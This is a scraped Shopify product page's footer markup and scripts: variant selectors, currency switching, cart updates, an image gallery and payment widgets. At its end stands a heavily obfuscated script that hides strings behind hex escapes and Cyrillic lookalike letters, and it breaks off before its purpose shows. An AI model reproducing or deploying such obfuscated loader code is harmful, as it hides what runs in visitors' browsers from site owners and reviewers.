<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>

<script type="text/javascript">
     (function( $ ) {
       "use strict";
       
         $(window).scroll(function(event) {
           var sc = $(window).scrollTop();
           if (sc > 1000) {
             $('.jas-sticky-nt-atc').addClass('popup-display');
             $('body').addClass('add_sticky_nt');
           }
           else{
             $('.jas-sticky-nt-atc').removeClass('popup-display');
            $('body').removeClass('add_sticky_nt');
           }
         });
       })( jQuery );
   </script><script type="text/javascript">
  jQuery(function(a) {
   a("body").on("init", ".sp-tabs-wrapper, .shopify-tabs", function() {
        a(".sp-tab, .shopify-tabs .panel:not(.panel .panel)").hide();
        var b = window.location.hash
          , c = window.location.href
          , d = a(this).find(".sp-tabs, ul.tabs").first();
        b.toLowerCase().indexOf("comment-") >= 0 || "#reviews" === b || "#tab-reviews" === b ? d.find("li.reviews_tab a").click() : c.indexOf("comment-page-") > 0 || c.indexOf("cpage=") > 0 ? d.find("li.reviews_tab a").click() : d.find("li:first a").click()
    }).on("click", ".sp-tabs li a, ul.tabs li a", function(b) {
        b.preventDefault();
        var c = a(this)
          , d = c.closest(".sp-tabs-wrapper, .shopify-tabs")
          , e = d.find(".sp-tabs, ul.tabs");
        e.find("li").removeClass("active"),
        d.find(".sp-tab, .panel:not(.panel .panel)").hide(),
        c.closest("li").addClass("active"),
        d.find(c.attr("href")).show()
    }),
    void a(".sp-tabs-wrapper, .shopify-tabs").trigger("init")
});
  jQuery(document).on("click",".shopify-product-rating", function(e) {  
    var anchor = $(this);     
    jQuery(".reviews_tab > a").trigger("click");
    setTimeout(function() {
        window.scrollTo(0, 0);
    }, 1);
    setTimeout(function() {
        $('html, body').stop().animate({
            scrollTop: $(anchor.attr('href')).offset().top - 100
        }, 400);
    }, 10);
    e.preventDefault();      
  });
Shopify.Image.preload(["\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766"]);
</script> <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><div class="sticky-nt-atc jas-sticky-nt-atc pf top sticky_add_mobile default_variant">
  <form id="cart_form_sticky" action="/cart/add" method="post" enctype="multipart/form-data" class="flex center-xs middle-xs"><div id="pr_img_sticky" class="mr__10"><div class="sticky_img" style="background-image: url(//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_80x.jpg?v=1627662766);"></div></div><select name="id" id="productselect-sticky" class="product-form__variants hide hidden"><option  selected="selected" value="31158380789840"> default-title</option></select>
    <div class="flex"><div class="single-product-content">
        <div class="cart">
          <div class="quantity mr__10">
               <input type="button" value="-" class="minus">
               <input type="number" id="number_sticky" step="1" min="1" max="61" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
               <input type="button" value="+" class="plus">
          </div>
        </div>
      </div><button type="submit" class="ajax_form_cart button_sticky single_add_to_cart_button pr">Add to cart</button>
      </div>

   </form>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ 